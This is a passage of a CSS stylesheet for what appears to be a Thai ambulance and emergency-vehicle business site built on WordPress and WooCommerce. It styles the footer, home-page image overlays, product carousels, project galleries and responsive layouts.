    margin: auto;
}
.site-credit, .site-credit a {
    font-size: 18px;
    color: #FFF;
    font-family: 'Kanit', sans-serif;
}
.table-responsive td, .table-responsive table {
    border: none;
    padding: 0;
}
.footer-border {
    border-top: 1px solid #FFF;
    padding-top: 20px;
}
/*** END FOOTER ***/


/*** HOME ***/
.fig-picture {
    background-repeat: no-repeat;
    background-size: cover;
    min-height: 290px;
    position: relative;
    border: 1px solid #777;
}
.fig-picture:hover {
    cursor: pointer;
}
.fig-pic1 {
    background-image: url(http://promedic.co.th/wp-content/uploads/2016/07/s1.jpg);
}
.fig-pic2 {
    background-image: url(http://promedic.co.th/wp-content/uploads/2016/07/s2.jpg);
}
.fig-pic3 {
    background-image: url(http://promedic.co.th/wp-content/uploads/2016/07/s3.jpg);
}
.fig-overlay {
    transition: all 0.5s ease-out;
    position: absolute;
    top: 240px;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0,0,0,0.5);
}
.fig-picture:hover .fig-overlay {
    top: 0;
}
p.txt-info {
    position: absolute;
    bottom: 0;
    width: 100%;
    text-align: center;
    color: #FFF;
    margin: 0;
    transition: all 0.5s ease-in-out;
    line-height: 50px;
}
.fig-picture:hover p.txt-info {
    bottom: 150px;
}
p.txt-link {
    position: absolute;
    text-align: center;
    text-transform: uppercase;
    width: 100%;
    bottom: 0;
    opacity: 0;
    transition: all 0.5s ease-in-out;
}
p.txt-link a {
    font-size: 80%;
    border: 1px solid;
    color: #FFF;
    padding: 0 10px;
}
p.txt-link a:hover {
    background: #FFF;
    color: #000;
}
.fig-picture:hover p.txt-link {
    opacity: 1;
    bottom: 85px;
}
.home .wpcs_rating.woocommerce {
    display: none;
}
.home .owl-item .product_container {
    background: #FFF;
    padding: 0 0 20px;
}
.home .owl-item .product_container a.button {
    padding: 8px 15px;
    font-size: 15px;
    font-weight: normal;
    color: #FFF;
    background: #000;
    border-radius: 5px;
}
.home .owl-item .product_container h4 a {
    font-size: 30px;
    font-family: 'Kanit', sans-serif;
}
.home .product_image_container {
    max-height: 250px;
    overflow: hidden;
}
.home .another_carousel_header i {
    background: none !important;
    font-size: 55px !important;
    font-weight: bold;
    color: #fff !important;
    top: 43% !important;
}
.home .wpcs_product_carousel_slider .another_carousel_header i.fa-angle-right {
    right: -35px !important;
}
.home .wpcs_product_carousel_slider .another_carousel_header i.fa-angle-left {
    left: -35px !important;
}
.contact-phone a {
    color: #111;
    font-size: 60px;
    margin-right: 32px;
}
/*.contact-phone {
    margin-top: 50px;
}*/
.home .vc_gitem-animated-block {
    width: 30%;
    float: left;
}
.home .vc_gitem-zone {
    max-height: 180px;
    background-color: transparent !important;
    height: 180px;
    background-size: 100%;
}
.home .vc_gitem-zone h4 {
    margin: 0;
    font-size: 23px;
}
.home .vc_gitem-zone p {
    font-size: 19px;
}
.home .vc_custom_heading {
    margin: 0;
}
.home .vc_custom_heading p {
    max-height: 85px;
    margin: 0;
    overflow: hidden;
}
.home .vc_grid-item-mini {
    border-bottom: 1px solid #DDD;
}
.home .vc_btn3-container {
    position: absolute;
    right: 0;
    top: 120px;
    margin: 0;
}
.home .vc_btn3-container a {
    font-size: 18px;
    padding: 3px 10px;
}
.home ul.slick-dots li:nth-child(1) i:before {
    content: 'ผลงาน';
    display: inline-block;
}
.home ul.slick-dots li:nth-child(2) i:before {
    content: 'รูปรถพยาบาล';
    display: inline-block;
}
.home ul.slick-dots li:nth-child(3) i:before {
    content: 'รูปรถฉุกเฉิน';
    display: inline-block;
}
.home ul.slick-dots li {
    width: initial;
    height: initial;
}
.home ul.slick-dots li i {
    font-family: 'Kanit', sans-serif;
    font-size: 19px;
    color: #FFF !important;
}
.home ul.slick-dots li i:before {
    padding: 3px 15px;
}
.home ul.slick-dots li.slick-active i:before {
    background: #333;
    color: #FFF;
}
.home .slick-slide img {
    width: 100%;
    margin-left: 1px;
}
.home .vc_images_carousel .vc_carousel-control .icon-next, .home .vc_images_carousel .vc_carousel-control .icon-prev {
    background: #333;
    border-radius: 40px;
    color: #FFF;
    width: 40px !important;
    height: 40px !important;
    margin-left: -20px !important;
    margin-top: -25px !important;
}
.home .vc_images_carousel .vc_carousel-control .icon-next:before {
    top: -17px;
    left: 2px;
    font-size: 45px;
}
.home .vc_images_carousel .vc_carousel-control .icon-prev:before {
    top: -17px;
    right: 2px;
    font-size: 45px;
}
/*.overlap-row {
    margin-top: -500px;
}*/
.home .slick-slide {
    margin: 0 !important;
}
.home .woocommerce img {
    height: 250px !important;
    width: auto !important;
    margin: auto !important;
    position: relative;
    z-index: 1;
}
.home .woocommerce li {
    width: 33% !important;
    margin-right: 0.5% !important;
}
.home .woocommerce li.last {
    margin-right: 0 !important;
}
.home .woocommerce a.woocommerce-LoopProduct-link:before {
    content: '';
    background: #FFF;
    display: block;
    width: 100%;
    height: 250px;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
}
.home .woocommerce h3 {
    font-size: 25px !important;
    font-weight: normal;
    max-height: 25px;
    overflow: hidden;
}
.home .woocommerce a.button {
    background: transparent;
    color: #FFF;
    font-weight: normal;
    padding: 0;
    margin: 0 !important;
    text-decoration: underline !important;
}
.bordermore {
    max-width: 70%;
    margin: auto;
    text-align: center;
    border-top: 1px solid #FFF;
    padding-top: 10px;
}
.clickmore {
    display: inline-block;
}
.showmore .woocommerce {
    height: 360px;
    overflow: hidden;
}
.showmore .woocommerce.showall {
    height: 100%;
}
.serviceslink a {
    text-decoration: underline;
    color: #FFF;
}
/*** END HOME ***/


/*** WOOCOMMERCE ***/
form.woocommerce-ordering .orderby {
    background: #000;
}
.sidebar-area ul.sub-menu {
    display: none;
}
.woocommerce .sidebar-area li[class*="menu-product-sidebar"] ul.sub-menu {
    display: initial;
    margin: 0;
}
nav.woocommerce-breadcrumb {
    font-size: 70% !important;
}
.woocommerce div#content {
    margin-top: 20px;
}
.sidebar-area ul li {
    color: #FFF;
}
.sidebar-area ul li[class*="menu-product-sidebar"] ul li:first-child {
    margin-top: 12px;
}
.sidebar-area ul li[class*="menu-product-sidebar"] ul li a {
    margin-left: 25px;
}
.woocommerce div[itemprop="description"] {
    font-size: 19px;
    margin-bottom: 35px;
}
.woocommerce h1 {
    font-size: 25px;
    padding: 10px 0 !important;
}
.woocommerce .product_meta {
    font-size: 13px;
}
.woocommerce .related.products h2 {
    font-size: 25px;
    border-top: 1px solid #fff;
    padding-top: 15px;
}
.woocommerce .related.products .button {
    padding: 5px 15px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    color: #000;
}
li.download-link {
    border: none !important;
    background: #fff;
    color: #000 !important;
    text-align: center;
    margin-top: 30px;
}
.archive.woocommerce mark.count {
    background: transparent;
    color: #fff;
}
/*** WOOCOMMERCE END ***/



/*** NEWS ***/
.news-lists .vc_gitem-post-data-source-post_excerpt {
    max-height: 160px;
    overflow: hidden;
}
/*** END NEWS ***/


/*** PROJECT ***/
.projects-page .gallery a {
    float: left;
    width: 24%;
    max-height: 200px;
    overflow: hidden;
    margin: 0 1% 1% 0;
}
.projects-page .gallery {
    width: 100% !important;
}
.single-project .summary {
    width: 100% !important;
    padding: 0 !important;
}
.projects ul.projects li.project h3, .projects-page ul.projects li.project h3 {
    margin: 0;
}
.projects ul.projects li.project .project-thumbnail, .projects-page ul.projects li.project .project-thumbnail {
    margin: 0;
}
/*** END PROJECT ***/



/*** RESPONSIVE ***/
@media screen and (max-width: 1024px) {
.menu-menu-container {
    width: 70%;
}
.contact-detail, footer ul.menu li, .widget .menu a:before, h2.on-footer a, p.txt-info {
    font-size: 80%;
}
.black-container h2 {
    font-size: 100%;
}
}
@media screen and (max-width: 1000px) {
.main-navigation ul {
    display: block;
}
.home .site-header {
    padding-bottom: 0;
    margin-bottom: 0;
    background: #000;
}
.slider-footer:after {
    content: none;
}
.overlap-row {
    margin-top: 0;
}
.contact-phone a {
    text-align: center;
    display: block;
}
}
@media screen and (max-width: 768px) {
.home .woocommerce li {
    width: 100% !important;
    margin-right: 0 !important;
}
.showmore .woocommerce {
    height: 370px;
}
footer ul.menu {
    text-align: center;
}
.black-container h2 ~ div li {
    border-left: 0 !important;
}
.black-container .vc_wp_custommenu, .black-container .vc_wp_custommenu .widget {
    margin-bottom: 35px;
}
.contact-detail, footer ul.menu li, .widget .menu a:before, h2.on-footer a, p.txt-info {
    font-size: 100%;
}
.widget .menu a:before {
    margin-top: -3px;
}
.header-link {
    position: relative;
}
.site-logo {
    margin-bottom: 0px;
}
.first-line {
    float: none;
    font-size: 30px;
}
.last-line {
    display: none;
}
.contact-phone a {
    font-size: 85%;
}
h2 {
    font-size: 30px;
}
.fig-picture {
    min-height: 150px;
}
.fig-overlay {
    top: 120px;
}
.fig-picture:hover p.txt-info {
    bottom: 75px;
}
.fig-picture:hover p.txt-link {
    bottom: 35px;
}
.home ul.slick-dots li i {
    font-size: 100%;
}
.home .vc_custom_heading p {
    max-height: 52px;
}
.home .vc_gitem-zone {
    max-height: 150px;
    height: 150px;
    background-position: 0 20px;
}
.maps iframe {
    max-height: 200px;
}
}
@media screen and (max-width: 414px) {
.search-form, .download {
    display: none;
}
.first-line {
    float: none;
    text-align: center;
}
.fig-picture {
    min-height: 290px;
}
.fig-overlay {
    top: 260px;
}
.fig-picture:hover p.txt-info {
    bottom: 160px;
}
.fig-picture:hover p.txt-link {
    bottom: 100px;
}
h2.widgettitle {
    text-align: center;
    font-size: 20px;
}
.widget .menu a:before {
    content: none;
}
footer ul.menu {
    text-align: center;
    margin-left: 0;
}
.black-container h2, .footer-social-link {
    font-size: 30px;
    text-align: center;
}
.maps iframe {
    max-height: 320px;
}
}
/*** END RESPONSIVE ***/


.archive.category div#secondary, .single-post div#secondary {
    display: none;
}
.archive.category section#primary, .single-post div#primary {
    float: none;
    margin: auto;
}
.single-post .post-thumbnail {
    display: none;
}
ul#wprmenu_menu_ul li.download-link {
    display: none;
}
@media screen and (max-width: 960px) {
.menu-menu-container {
    width: 100%;
}
}
.woocommerce ul.products li.product h3 {
    font-size: 20px;
}

mark.count {
    display: none;
}
.woocommerce ul.products li.product a img {
    min-height: 200px;
    max-height: 200px;
}
table, table th, table td {
    border: 0;
    padding: 0;
}
.contact-form input, .contact-form textarea {
    width: 100%;
    padding: 0 10px !important;
    border: 0 !important;
    line-height: 1 !important;
}

body#tinymce {
    color: #333;
}
.woocommerce ul.products li.product a img {
    min-height: 0;
}
.product-thumbnail {
    min-height: 200px;
    background-color: #fff;
    display: -webkit-flex;
    display: flex;
    align-items: center;
}
.projects div#secondary {
    display: none;
}